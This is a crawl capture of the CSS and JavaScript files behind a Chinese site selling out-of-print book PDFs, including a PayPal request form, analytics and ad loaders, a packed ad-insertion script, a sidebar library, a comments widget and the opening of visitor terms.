.info {width:100%;margin:0 0 0 0;}
.info tr {width: 100%;max-width:100%;}
.content h3 {margin:1em;line-height: 1.9!important;}
.content blockquote  {padding:1em;line-height: 1.9!important;margin: 0;}
.content p {    margin: 0;
    line-height: 1.9!important;
    padding: 1em;
    margin-bottom: 0px!important;
    background-color: #fff;}
#header .logo a {     display: inline-block;height: 66px;}
#header .logo  { 
    text-align: center;
    letter-spacing: 0;
    height: 66px;
    line-height: 66px;
    float: left;
    padding: 0;
    margin: 0;
}

#minih3 {
    font-size: .9em;
    float: left;
    padding: 0 1em;    margin: 0;
}

#xiazai {
padding: 0 1em 18px 1em;
    font-size: .9em;
    background-color: #ffffff;margin: 0;
}
.post-related h3 {
    padding: 5px 0 6px 83px!important;
}
.xgol {
    margin: 0 1em 18px 1em!important;
}

.xgbook {padding: 1em;}

#xgbook dl {
width: 100%;
    height: auto;
    background-color: rgb(237 237 237 / 0%);
}

#xgbook dt {
width: 100%;
}

#xgbook dd {
width: 100%;
}

.xgbook dl {    margin: 5px 0;    height: 70px;    padding: 0 3px;
    margin-right: auto;    border-radius: 6px;
    float: left;
    min-height: auto;
    width: 100%;
    overflow: hidden;
    max-height: none;background-color: rgb(237 237 237 / 47%);
}

.xgbook dt {
    width: 12%;
    float: left;    display: flex;
    flex-direction: column;
    justify-content: center;
    height: 100%;

}

.xgbook img {
    width: 100%;
    float: left;
    max-height: none;
    min-height: auto;
}

.xgbook dd {    padding: 0 1em;
    font-size: 1em;
    padding: 12px 8px 0 8px;
    width: 88%;
    display: flex;
    flex-direction: column;
    justify-content: center;
    height: 45%;

}
#jbpdf {
    margin-bottom:0;
}

.post-related {
    padding: 0;
}

.content .title:after {
    background:0;
}
.post-info {
    padding:0;background:#fff;
}

.widget {background: rgb(255 255 255 / 35%);
    padding: 20px 20px 10px 20px;
}

.bookmulu P {    background-color: #f2f2f5;
    font-size: 13px!important;padding:3px 10px 3px 15px;
}
.mlh3 {
    padding: 3px 15px 3px 10px!important;
}

.bookmulu {
    padding: 1em 0;    background-color: #f2f2f5;    margin-bottom: 0;
}

.content .fktk p{padding: 1em 1em 0 1em;}
}


--- FILE ---
content_type: application/javascript
request_url: https://mtoou.info/pc-or-wap.js
body_size: 957
content:
document.writeln(" <style>");
document.writeln(".black_overlay{ display: none; } ");
document.writeln(".white_content { display: none;} ");
document.writeln(".paypal{text-align: center;background-color:#e7fffd;border-radius: 20px;width: 360px;height: 280px;padding: 1.5em;border:10px solid #009688;position: fixed;margin: auto;left: 0;right: 0;top: 0;bottom: 0;z-index: 1002;box-shadow: 0 0 30px 5px #919191;}");
document.writeln(".quxiao {padding-bottom: 1em;}");
document.writeln(".quxiao a{color: #F44336;}");
document.writeln(".paypal table {width: 100%;padding-bottom: 1em;}");
document.writeln(".paypal tr {text-align: center;}");
document.writeln(".pyaimg a {width: 100%; float: left; padding-top: 1em;}");
document.writeln(".pyaimg img {width: 60px; float: right;}");
document.writeln("</style>");
document.writeln("<div class=\"pyaimg\"><a href = \"javascript:void(0)\" onclick = \"document.getElementById(\'light\').style.display=\'block\';document.getElementById(\'fade\').style.display=\'block\'\"><img src=\"/paypal/logo.svg\"></a></div>");
document.writeln("<div id=\"light\" class=\"white_content\">");
document.writeln("<div class=\"paypal\">");
document.writeln("<div class=\"quxiao\"><a href = \"javascript:void(0)\" onclick = \"document.getElementById(\'light\').style.display=\'none\';document.getElementById(\'fade\').style.display=\'none\'\">取消 / Close</a></div>");
document.writeln("<form action=\"https://www.paypal.com/cgi-bin/webscr\" method=\"post\" target=\"_top\">");
document.writeln("  <input type=\"hidden\" name=\"cmd\" value=\"_s-xclick\" />");
document.writeln("  <input type=\"hidden\" name=\"hosted_button_id\" value=\"887J2532KVQDS\" />");
document.writeln("  <table>");
document.writeln("    <tr style=\"display: none;\"><td><input type=\"hidden\" name=\"on0\" value=\"求助资料链接 （必填）\"/>求助资料链接 （必填）</td>Enter Your Email</td></tr>");
document.writeln("    <tr style=\"display: none;\"><td><input type=\"text\" name=\"os0\" maxLength=\"200\" value=\"QiuZhuURL\"/>");
document.writeln("        <!-- JS替换QiuZhuURL为求助URL--></td></tr>");
document.writeln("    <tr><td style=\"padding-bottom: .5em;\"><input type=\"hidden\" name=\"on1\" value=\"输入收货邮箱（必填）\"/>输入提取邮箱（必填）</td></tr>");
document.writeln("    <tr><td><input type=\"text\" name=\"os1\" maxLength=\"200\" style=\"padding:.3em; width:80%;\"/></td></tr>");
document.writeln("  </table>");
document.writeln("  <input type=\"hidden\" name=\"currency_code\" value=\"USD\" />");
document.writeln("  <input type=\"image\" src=\"/paypal/pay.gif\" border=\"0\" name=\"submit\" title=\"PayPal - The safer, easier way to pay online!\" alt=\"Buy Now\" />");
document.writeln("</form>");
document.writeln("</div>");
document.writeln("</div> ");
document.writeln("");
document.writeln("<div id=\"fade\" class=\"black_overlay\">");
document.writeln("</div>");


document.writeln("<script src=\'/amazon-no.js\'></script>");

--- FILE ---
content_type: application/javascript
request_url: https://mtoou.info/gn.js
body_size: 5988
content:
/* 我爱中国 */

 /*! baidu tongji  */
 /**/
var _hmt = _hmt || [];
 (function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?15d8ba1360f2c79a4aef61e7e5c1f701";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();


 /* paypal 求助链接提交 */
var url = window.location.href;
document.body.innerHTML=document.body.innerHTML.replace(/QiuZhuURL/,url);


document.writeln("<!-- Global site tag (gtag.js) - Google Analytics -->");
document.writeln("<script async src=\'https://www.googletagmanager.com/gtag/js?id=G-8PBPF2HKMQ\'></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("  gtag(\'config\', \'G-8PBPF2HKMQ\');");
document.writeln("</script>");


eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('8=k.8||{};b L(E){f v=H;f D=\'8[\\"\'+E+\'\\"]\';1d{v=1e(D);m(v!=H){v()}}1a(e){}}b 1b(A){f 7=O,j=2.1i("C");P(f i=0;i<j.M;i++){m(j[i].G=="j"){7=j[i];1j}}m(7==O)K;m(!A){2.I("<C r=J"+7.r+" d=h:1h>");L(7.r);K}2.I("</C>");f l=2.1g("J"+7.r);P(f i=0;i<l.N.M;i++){f s=l.N[i];m(s.17=="15"&&/A/.16(s.G))1y;7.B.1B(s,7);i--}7.B.F(7);l.B.F(l)}8[\'1D\']=b(){2.3("<u d=\\\'g: W%;Y: X;\\\'>");2.3("<9 q=\\\'4\\\'");2.3("d=\\\'h:o\\\'");2.3("5-6-n=\\\'t-x-y\\\'");2.3("5-6-z=\\\'12\\\'");2.3("5-6-R=\\\'T\\\'");2.3("5-Z-g-10=\\\'11\\\'></9>");2.3("<c>");2.3("(4 = k.4 || []).w({});");2.3("</c>");2.3("</u>")};8[\'1H\']=b(){2.3("<a 1G=\\\'1E://1F-1x.1n.1o/1p?e=1k%1l%1m&p=1q\\\' 1f=\\\'1v\\\'><1w d=\\\'1r:.1s 0 0 1t;\\\' 1u=\\\'/1z/1A-1.1C\\\'></a>")};8[\'14\']=b(){2.3("<9 q=\\\'4\\\'");2.3("d=\\\'h:13-o;g:S;Q:U\\\'");2.3("5-6-n=\\\'t-x-y\\\'");2.3("5-6-z=\\\'V\\\'></9>");2.3("<c>");2.3("(4 = k.4 || []).w({});");2.3("</c>")};8[\'18\']=b(){2.3("<9 q=\\\'4\\\'");2.3("d=\\\'h:13-o;g:S;Q:U\\\'");2.3("5-6-n=\\\'t-x-y\\\'");2.3("5-6-z=\\\'V\\\'></9>");2.3("<c>");2.3("(4 = k.4 || []).w({});");2.3("</c>")};8[\'19\']=b(){2.3("<u d=\\\'g: W%;Y: X;\\\'>");2.3("<9 q=\\\'4\\\'");2.3("d=\\\'h:o\\\'");2.3("5-6-n=\\\'t-x-y\\\'");2.3("5-6-z=\\\'12\\\'");2.3("5-6-R=\\\'T\\\'");2.3("5-Z-g-10=\\\'11\\\'></9>");2.3("<c>");2.3("(4 = k.4 || []).w({});");2.3("</c>");2.3("</u>")};8[\'1c\']=b(){};',62,106,'||document|writeln|adsbygoogle|data|ad|jbTest|jbMap|ins||function|script|style||var|width|display||YGPos|window|real|if|client|block||class|id|node|ca|div|_0|push|pub|9644295344584840|slot|closetag|parentNode|span|_1|locationId|removeChild|className|undefined|write|YGPos_|return|jbViaJs|length|childNodes|null|for|height|format|300px|auto|600px|7983967424|100|left|float|full|responsive|true|6070805594|inline|IDcelan|SCRIPT|test|tagName|IDlink|IDbottom|catch|mtoou|IDxiangguan|try|eval|target|getElementById|none|getElementsByTagName|break|618|7Cpc|7C|jd|com|jdc|[base64]|padding|5em|3em|src|_2|img|click|continue|tg|jdtushu|insertBefore|png|IDtop|https|union|href|IDhuanrao'.split('|'),0,{}))


 /* 双11底部悬浮跳转链接 开始
 
document.writeln("<style type=\'text/css\'>");
document.writeln(".xuanfu-ad-11{display:none!important;}");
document.writeln("@media(max-width:768px) {");
document.writeln(".xuanfu-ad-11{display:block!important;}");
document.writeln("</style>");
document.writeln("<div class=\'xuanfu-ad-11\' style=\'z-index: 90; bottom: 0; position: fixed; text-decoration: none; height: 39px; background: #ff283b; color: #fff; display: block; line-height: 39px; text-align: center; font-size: 16px; width: 100%;\'> ");
document.writeln("<div id='zztao'></div>");
document.writeln("</div>");
// 如果是百度+微信浏览器，特殊方法实现跳转淘宝app //
var ua = navigator.userAgent.toLowerCase();
var isbaidu=ua.indexOf('baidu') != -1;
var isWeixin=ua.indexOf('micromessenger') != -1;
if (isbaidu) { // 如果是百度，跳转app //
var zztao = document.getElementById("zztao");
 zztao.innerHTML='<a target="_blank" style="font-weight:bold;color:#ffffff;letter-spacing:1.5px;" href="https://s.tb.cn/h.Ugo77WH">一键领取11红包礼金</a>';
    } else if (isWeixin) { // 如果是微信，跳转app //
var zztao = document.getElementById("zztao");
 zztao.innerHTML='<a target="_blank" style="font-weight:bold;color:#ffffff;letter-spacing:1.5px;" href="https://s.tb.cn/h.Ugo77WH">一键领取11红包礼金</a>';
} else {
 var zztao = document.getElementById("zztao");
 zztao.innerHTML='<a target="_blank" style="font-weight:bold;color:#ffffff;letter-spacing:1.5px;" href="taobao://m.tb.cn/h.Ugo77WH">一键领取11红包礼金</a>';
    }
双11底部悬浮跳转链接 结束 */


function browserRedirect() {
var sUserAgent = navigator.userAgent.toLowerCase();
var bIsIpad = sUserAgent.match(/ipad/i) == "ipad";
var bIsIphoneOs = sUserAgent.match(/iphone os/i) == "iphone os";
var bIsMidp = sUserAgent.match(/midp/i) == "midp";
var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4";
var bIsUc = sUserAgent.match(/ucweb/i) == "ucweb";
var bIsAndroid = sUserAgent.match(/android/i) == "android";
var bIsCE = sUserAgent.match(/windows ce/i) == "windows ce";
var bIsWM = sUserAgent.match(/windows mobile/i) == "windows mobile";
if (bIsIpad || bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM) {document.write('<script type="text/javascript" charset="utf-8" src="https://mtoou.info/app_ah.js?key=3$saFz2l6drdD$://"><\/script>');} else {}}
browserRedirect();



document.writeln("<script>");
document.writeln("(function(){");
document.writeln("var el = document.createElement(\'script\');");
document.writeln("el.src = \'https://lf1-cdn-tos.bytegoofy.com/goofy/ttzz/push.js?c7046b73859c1b1b74be581e5c7cbcf86767a7f686f3ede3c8fec8101d8d3d213871f0d6a9220c04b06cd03d5ba8e733fe66d20303562cd119c1d6f449af6378\';");
document.writeln("el.id = \'ttzz\';");
document.writeln("var s = document.getElementsByTagName(\'script\')[0];");
document.writeln("s.parentNode.insertBefore(el, s);");
document.writeln("})(window)");
document.writeln("</script>");




/*!
 * 纯js返回顶部，不用添加css和html代码
 */

(function() {
    var btnId = '__gotop';
    var isIE = !!window.ActiveXObject && /msie (\d)/i.test(navigator.userAgent) ? RegExp['$1'] : false;

    function $() {
        return document.getElementById(arguments[0]);
    }

    function getScrollTop() {
        return ('pageYOffset' in window) ? window.pageYOffset
            : document.compatMode === "BackCompat"
            && document.body.scrollTop
            || document.documentElement.scrollTop ;
    }    

    function bindEvent(event, func) {
        if (window.addEventListener) {
            window.addEventListener(event, func, false);
        } else if (window.attachEvent) {
            window.attachEvent('on' + event, func);
        }
    }

    bindEvent('load',
        function() {
            var css = 'background-color:#999;width:50px;height:50px;position:fixed;right:10px;bottom:10px;border-radius:10px;cursor:pointer;display:none;';

            if (isIE && isIE < 7) {
                css += '_position:absolute;_top:expression(eval(document.documentElement.scrollTop+document.documentElement.clientHeight-30-this.offsetHeight-(parseInt(this.currentStyle.marginTop,10)||0)-(parseInt(this.currentStyle.marginBottom,10)||0)))';
                var style = document.createStyleSheet();
                style.cssText = '*html{background-image:url(about:blank);background-attachment:fixed;}';
            }

            var html = '<div style="height: 0;width: 0;border:14px solid #999999;border-top: 0 none;border-bottom:14px solid #fff;position: relative;margin:12px 0 0 11px;"><div style="width:8px;height:7px;position:absolute;top:14px;left:-4px;background-color:#fff;overflow: hidden;"></div></div>';
            var el = document.createElement('DIV');
            el.id = btnId;
            el.style.cssText = css;
            el.innerHTML = html;
            document.body.appendChild(el);

            el.onclick = function() {
                (function() {
                    var top = getScrollTop();
                    if (top > 0) {
                        window.scrollTo(0, top / 1.2)
                        setTimeout(arguments.callee, 10);
                    }
                })();
            };

            el.onmouseover = function() {
                $(btnId).firstChild.style.borderBottom = '14px solid #ddd';
                $(btnId).firstChild.firstChild.style.backgroundColor = '#ddd';
            };

            el.onmouseout = function() {
                $(btnId).firstChild.style.borderBottom = '14px solid #fff';
                $(btnId).firstChild.firstChild.style.backgroundColor = '#fff';
            };
        }
    );

    bindEvent('scroll',
        function() {
            var top = getScrollTop(), display = 'none';

            if (top > 0) {
                display = 'block';
            }

            if ($(btnId)) $(btnId).style.display = display;
        });
})();

/*!
 * 侧栏滑动 页面不够长 暂时用不上  2021年9-17
 * float-sidebar - Lightweight, vanilla javascript library for making smart float sidebars
 * @version v1.0.2
 * @link https://github.com/vursen/FloatSidebar.js
 * @author Sergey Vinogradov
 * @license The MIT License (MIT)
 */
 

!function(t,n){"object"==typeof exports&&"object"==typeof module?module.exports=n():"function"==typeof define&&define.amd?define([],n):"object"==typeof exports?exports.FloatSidebar=n():t.FloatSidebar=n()}("undefined"!=typeof self?self:this,function(){return function(t){var n={};function e(i){if(n[i])return n[i].exports;var o=n[i]={i:i,l:!1,exports:{}};return t[i].call(o.exports,o,o.exports,e),o.l=!0,o.exports}return e.m=t,e.c=n,e.d=function(t,n,i){e.o(t,n)||Object.defineProperty(t,n,{configurable:!1,enumerable:!0,get:i})},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},e.p="",e(e.s=1)}([function(t,n,e){"use strict";e.d(n,"c",function(){return i}),e.d(n,"d",function(){return o}),e.d(n,"e",function(){return r}),e.d(n,"a",function(){return s}),e.d(n,"b",function(){return u});var i="START",o="TOP_FIXED",r="UNFIXED",s="BOTTOM_FIXED",u="FINISH"},function(t,n,e){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var i=e(2),o=e(3),r=e(0),s=e(4),u=e(5);n.default=function(t){var n=t.sidebar,e=t.sidebarInner||n.firstElementChild,a=t.relative,c=t.topSpacing||0,p=t.bottomSpacing||0,f=Object(s.a)({actions:o.a,transitions:i.a,initialState:r.c}),d=Object(u.a)({$sideOuter:n,$sideInner:e,$relative:a,topSpacing:c,bottomSpacing:p},function(t,i){var o=f.findTransitionFor(i);o&&f.performTransition(o)(i,{$sideInner:e,$sideOuter:n,$relative:a}),l(t,i)}),l=function(t,e){Math.abs((t.sideOuterHeight||0)-e.sideOuterHeight)>=1&&(n.style.height=e.sideOuterHeight+"px")};return requestAnimationFrame(function(){n.style.willChange="height",e.style.width="inherit",e.style.transform="translateZ(0)",e.style.willChange="transform",d.start()}),{forceUpdate:function(){d.tick()},destroy:function(){d.stop()}}}},function(t,n,e){"use strict";var i,o=e(0);function r(t,n,e){return n in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e,t}n.a=(r(i={},o.c,[{to:o.b,when:function(t){return[!0===t.isSideInnerFitsPath,t.viewportTop+t.sideInnerHeight>=t.finishPoint]}},{to:o.a,when:function(t){return[!0===t.isSideInnerFitsPath,!1===t.isSideInnerFitsViewport,t.viewportBottom>=t.sideInnerBottom+t.bottomSpacing]}},{to:o.d,when:function(t){return[!0===t.isSideInnerFitsPath,!0===t.isSideInnerFitsViewport,t.viewportTop>=t.startPoint-t.topSpacing]}}]),r(i,o.d,[{to:o.c,when:function(t){return[!1===t.isSideInnerFitsPath]}},{to:o.c,when:function(t){return[t.viewportTop<=t.startPoint-t.topSpacing]}},{to:o.b,when:function(t){return[t.sideInnerBottom>=t.finishPoint]}},{to:o.e,when:function(t){return["down"===t.scrollDirection,!1===t.isSideInnerFitsViewport]}}]),r(i,o.e,[{to:o.c,when:function(t){return[!1===t.isSideInnerFitsPath]}},{to:o.d,when:function(t){return[t.viewportTop<=t.sideInnerTop-t.topSpacing]}},{to:o.d,when:function(t){return[!0===t.isSideInnerFitsViewport,t.viewportBottom>=t.sideInnerBottom+t.bottomSpacing]}},{to:o.a,when:function(t){return[!1===t.isSideInnerFitsViewport,t.viewportBottom>=t.sideInnerBottom+t.bottomSpacing]}}]),r(i,o.a,[{to:o.c,when:function(t){return[!1===t.isSideInnerFitsPath]}},{to:o.e,when:function(t){return["up"===t.scrollDirection]}},{to:o.d,when:function(t){return[!0===t.isSideInnerFitsViewport]}},{to:o.b,when:function(t){return[t.sideInnerBottom>=t.finishPoint]}}]),r(i,o.b,[{to:o.c,when:function(t){return[!1===t.isSideInnerFitsPath]}},{to:o.a,when:function(t){return[t.sideInnerBottom+t.bottomSpacing<=t.finishPoint,t.viewportBottom<=t.finishPoint]}},{to:o.d,when:function(t){return[t.viewportTop<=t.sideInnerTop-t.topSpacing]}}]),i)},function(t,n,e){"use strict";var i,o=e(0);function r(t,n,e){return n in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e,t}n.a=(r(i={},o.c,function(t,n){var e=n.$sideInner;e.style.position="absolute",e.style.top="0",e.style.bottom="auto"}),r(i,o.d,function(t,n){var e=n.$sideInner;e.style.position="fixed",e.style.top=t.topSpacing+"px",e.style.bottom="auto"}),r(i,o.e,function(t,n){var e=n.$sideInner;e.style.position="absolute",e.style.top=t.sideInnerTop-t.startPoint+"px",e.style.bottom="auto"}),r(i,o.a,function(t,n){var e=n.$sideInner;e.style.position="fixed",e.style.top="auto",e.style.bottom=t.bottomSpacing+"px"}),r(i,o.b,function(t,n){var e=n.$sideInner;e.style.position="absolute",e.style.top="auto",e.style.bottom="0"}),i)},function(t,n,e){"use strict";n.a=function(t){var n=t.actions,e=t.transitions,i=t.initialState;return{findTransitionFor:function(){for(var t=arguments.length,n=Array(t),o=0;o<t;o++)n[o]=arguments[o];return e[i].find(function(t){return t.when.apply(void 0,n).every(function(t){return t})})},performTransition:function(t){var e=t.to;return function(){i=e,n[e].apply(n,arguments)}}}}},function(t,n,e){"use strict";var i=e(6),o=function(){var t=window.innerHeight,n=window.pageYOffset;return{top:n,bottom:n+t,height:t}},r=function(t,n){var e=t.getBoundingClientRect();return{top:e.top+n,bottom:e.bottom+n,height:e.height}};n.a=function(t,n){var e=t.$sideInner,s=t.$sideOuter,u=t.$relative,a=t.topSpacing,c=t.bottomSpacing,p={},f=function(){var t,n=o(),i=n.top,f=n.bottom,d=n.height,l=r(e,i),h=l.top,w=l.bottom,b=l.height,v=r(s,i),m=v.top,g=(v.bottom,r(u,i)),I=(g.top,g.bottom),S=(t=i,p.viewportTop<t?"down":p.viewportTop>t?"up":"notChanged"),y=I-m,F=b+a+c<d,P=b<y;return{startPoint:m,finishPoint:I,viewportTop:i,viewportBottom:f,sideOuterHeight:Math.max(b,y),sideInnerTop:h,sideInnerBottom:w,sideInnerHeight:b,isSideInnerFitsViewport:F,isSideInnerFitsPath:P,scrollDirection:S,topSpacing:a,bottomSpacing:c}},d=Object(i.a)(function(){var t=f();n(p,t),p=t});return{start:function(){window.addEventListener("scroll",d),window.addEventListener("resize",d),d()},stop:function(){window.removeEventListener("scroll",d),window.removeEventListener("resize",d)},tick:d}}},function(t,n,e){"use strict";n.a=function(t){var n=void 0;return function(){n||(n=requestAnimationFrame(function(){n=null,t()}))}}}]).default});

var sidebar = document.querySelector('.sidebar');
var content = document.querySelector('.content');
var floatSidebar = FloatSidebar({
sidebar: sidebar,
relative: content,
topSpacing: 0,
bottomSpacing: 40
});

/*!
 */
 
 /*!
var today = new Date();
var hour = today.getHours();
if (hour >= 7 && hour < 19) {
    document.body.innerHTML = document.body.innerHTML.replace(/绝版PDF</, '<u><a href="#blink" style="color:#F44336;font-weight: 500;">提取 ⇩</a></u><');
} else {
    document.body.innerHTML = document.body.innerHTML.replace(/绝版PDF</, '<u><a href="#blink" style="color:#F44336;font-weight: 500;">提取 ⇩</a></u><');
} */



--- FILE ---
content_type: image/svg+xml
request_url: https://mtoou.info/paypal/logo.svg
body_size: 3344
content:
<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 170 48">
  <g clip-path="url(#a)">
    <path fill="#003087" d="M62.56 28.672a10.111 10.111 0 0 0 9.983-8.56c.78-4.967-3.101-9.303-8.6-9.303H55.08a.689.689 0 0 0-.69.585l-3.95 25.072a.643.643 0 0 0 .634.742h4.69a.689.689 0 0 0 .688-.585l1.162-7.365a.689.689 0 0 1 .689-.586h4.257Zm3.925-8.786c-.29 1.836-1.709 3.189-4.425 3.189h-3.474l1.053-6.68h3.411c2.81.006 3.723 1.663 3.435 3.496v-.005Zm26.378-1.18H88.41a.69.69 0 0 0-.69.585l-.144.924s-3.457-3.775-9.575-1.225c-3.51 1.461-5.194 4.48-5.91 6.69 0 0-2.277 6.718 2.87 10.417 0 0 4.771 3.556 10.145-.22l-.093.589a.642.642 0 0 0 .634.742h4.451a.689.689 0 0 0 .69-.585l2.708-17.175a.643.643 0 0 0-.634-.742Zm-6.547 9.492a4.996 4.996 0 0 1-4.996 4.276 4.513 4.513 0 0 1-1.397-.205c-1.92-.616-3.015-2.462-2.7-4.462a4.996 4.996 0 0 1 5.014-4.277c.474-.005.946.065 1.398.206 1.913.614 3.001 2.46 2.686 4.462h-.005Z"/>
    <path fill="#0070E0" d="M126.672 28.672a10.115 10.115 0 0 0 9.992-8.56c.779-4.967-3.101-9.303-8.602-9.303h-8.86a.69.69 0 0 0-.689.585l-3.962 25.079a.637.637 0 0 0 .365.683.64.64 0 0 0 .269.06h4.691a.69.69 0 0 0 .689-.586l1.163-7.365a.688.688 0 0 1 .689-.586l4.255-.007Zm3.925-8.786c-.29 1.836-1.709 3.189-4.426 3.189h-3.473l1.054-6.68h3.411c2.808.006 3.723 1.663 3.434 3.496v-.005Zm26.377-1.18h-4.448a.69.69 0 0 0-.689.585l-.146.924s-3.456-3.775-9.574-1.225c-3.509 1.461-5.194 4.48-5.911 6.69 0 0-2.276 6.718 2.87 10.417 0 0 4.772 3.556 10.146-.22l-.093.589a.637.637 0 0 0 .365.683c.084.04.176.06.269.06h4.451a.686.686 0 0 0 .689-.586l2.709-17.175a.657.657 0 0 0-.148-.518.632.632 0 0 0-.49-.224Zm-6.546 9.492a4.986 4.986 0 0 1-4.996 4.276 4.513 4.513 0 0 1-1.399-.205c-1.921-.616-3.017-2.462-2.702-4.462a4.996 4.996 0 0 1 4.996-4.277c.475-.005.947.064 1.399.206 1.933.614 3.024 2.46 2.707 4.462h-.005Z"/>
    <path fill="#003087" d="m109.205 19.131-5.367 9.059-2.723-8.992a.69.69 0 0 0-.664-.492h-4.842a.516.516 0 0 0-.496.689l4.88 15.146-4.413 7.138a.517.517 0 0 0 .442.794h5.217a.858.858 0 0 0 .741-.418l13.632-22.552a.516.516 0 0 0-.446-.789h-5.215a.858.858 0 0 0-.746.417Z"/>
    <path fill="#0070E0" d="m161.982 11.387-3.962 25.079a.637.637 0 0 0 .365.683c.084.04.176.06.269.06h4.689a.688.688 0 0 0 .689-.586l3.963-25.079a.637.637 0 0 0-.146-.517.645.645 0 0 0-.488-.225h-4.69a.69.69 0 0 0-.689.585Z"/>
    <path fill="#001C64" d="M37.146 22.26c-1.006 5.735-5.685 10.07-11.825 10.07h-3.898c-.795 0-1.596.736-1.723 1.55l-1.707 10.835c-.099.617-.388.822-1.013.822h-6.27c-.634 0-.784-.212-.689-.837l.72-7.493-7.526-.389c-.633 0-.862-.345-.772-.977l5.135-32.56c.099-.617.483-.882 1.106-.882h13.023c6.269 0 10.235 4.22 10.72 9.692 3.73 2.52 5.474 5.873 4.72 10.168Z"/>
    <path fill="#0070E0" d="m12.649 25.075-1.907 12.133-1.206 7.612a1.034 1.034 0 0 0 1.016 1.19h6.622a1.27 1.27 0 0 0 1.253-1.072l1.743-11.06a1.27 1.27 0 0 1 1.253-1.071h3.898A12.46 12.46 0 0 0 37.617 22.26c.675-4.307-1.492-8.228-5.201-10.165a9.96 9.96 0 0 1-.12 1.37 12.461 12.461 0 0 1-12.295 10.54h-6.1a1.268 1.268 0 0 0-1.252 1.07Z"/>
    <path fill="#003087" d="M10.741 37.208H3.03a1.035 1.035 0 0 1-1.018-1.192L7.208 3.072A1.268 1.268 0 0 1 8.46 2H21.7c6.269 0 10.827 4.562 10.72 10.089a11.567 11.567 0 0 0-5.399-1.287H15.983a1.27 1.27 0 0 0-1.254 1.071l-2.08 13.202-1.908 12.133Z"/>
  </g>
  <defs>
    <clipPath id="a">
      <path fill="#fff" d="M0 0h166v44.01H0z" transform="translate(2 2)"/>
    </clipPath>
  </defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://mtoou.info/jueban/qiuzhu/pinglun.js
body_size: 820
content:
document.writeln("<div class=\'widget\'>");
document.writeln("<h3>最近的留言</h3>");
document.writeln("<ol>");
document.writeln("<li><a href=\'/jueban/qiuzhu/1765089.html\' target=\'_blank\'>&nbsp;&nbsp;<b>持清</b>：感谢您的法布施</a></li>");
document.writeln("<li><a href=\'/jueban/qiuzhu/657611.html\' target=\'_blank\'>&nbsp;&nbsp;<b>工研狗</b>：好评！按照目录拿到了最近科研需要的材料！</a></li>");
document.writeln("<li><a href=\'/jueban/qiuzhu/542595.html\' target=\'_blank\'>&nbsp;&nbsp;<b>张</b>：提供有价值的旧书，是一件大好事。</a></li>");
document.writeln("<li><a href=\'/jueban/qiuzhu/1017106.html\' target=\'_blank\'>&nbsp;&nbsp;<b>电子管收</b>：寻求绝版老资料，谢谢你的收藏。</a></li>");
document.writeln("<li><a href=\'/jueban/qiuzhu/1229581.html\' target=\'_blank\'>&nbsp;&nbsp;<b>南华</b>：emm，你这也太棒了吧</a></li>");
document.writeln("<li><a href=\'/jueban/qiuzhu/310405.html\' target=\'_blank\'>&nbsp;&nbsp;<b>YvainZ</b>：这版真的非常难找，绝对稀有的资源！</a></li>");
document.writeln("<li><a href=\'/jueban/qiuzhu/211577.html\' target=\'_blank\'>&nbsp;&nbsp;<b>Sisyphus</b>：..版本清晰完整，我非常满意。又及，这本《话语的真相》...</a></li>");
document.writeln("<li><a href=\'/jueban/qiuzhu/1584216.html\' target=\'_blank\'>&nbsp;&nbsp;<b>学者</b>：这个绝版了买不到实体，太感谢了</a></li>");
document.writeln("<li><a href=\'/jueban/qiuzhu/155913.html\' target=\'_blank\'>&nbsp;&nbsp;<b>dudu</b>：第一次用，游客能弄？</a></li>");
document.writeln("<li><a href=\'/jueban/qiuzhu/148363.html\' target=\'_blank\'>&nbsp;&nbsp;<b>sun</b>：我是海外用户，怎么支付？建议支持weixin支付</a></li>");
document.writeln("<li><a href=\'/jueban/qiuzhu/3207.html\' target=\'_blank\'>&nbsp;&nbsp;<b>康康</b>：内容清晰、很平整、完整，点赞👍 感谢~</a></li>");
document.writeln("</ol>");
document.writeln("</div>");
/* 
document.writeln("<a href=\'/epoch/\' target=\'_blank\' title=\'国家好，民族好，大家才会好\'><img src=\'/jueban/qiuzhu/shiyi.jpg\' width=\'360\' height=\'auto\' style=\' padding: 15px; background: rgb(255 255 255 / 82%); width: 100%; \'></a>");
*/

/* 鼠标效果 */


--- FILE ---
content_type: application/javascript
request_url: https://mtoou.info/tiaokuan3.js
body_size: 1145
content:
document.writeln("<div class=\'fktk\'>");
document.writeln("<p id=\'fktk\' style=\'font-size: 100%;margin-bottom: 3px;\'><b>访客求助条款：</b>还望您仔细阅读以下条款，继续浏览或使用服务表示其均得到您的认可：</p>");
document.writeln("</br>");
document.writeln("<ins class=\'adsbygoogle\'");
document.writeln("     style=\'display:block\'");
document.writeln("     data-ad-client=\'ca-pub-9644295344584840\'");
document.writeln("     data-ad-slot=\'6070805594\'");
document.writeln("     data-ad-format=\'auto\'");
document.writeln("     data-full-width-responsive=\'true\'></ins>");
document.writeln("<script>");
document.writeln("     (adsbygoogle = window.adsbygoogle || []).push({});");
document.writeln("</script>");
document.writeln("</br>");
document.writeln("<p>➊️ 条款：请支持正版图书。肯定和感激作者及出版商的社会贡献，以及国Jia在「教育公平」上作出的努力。</p>");
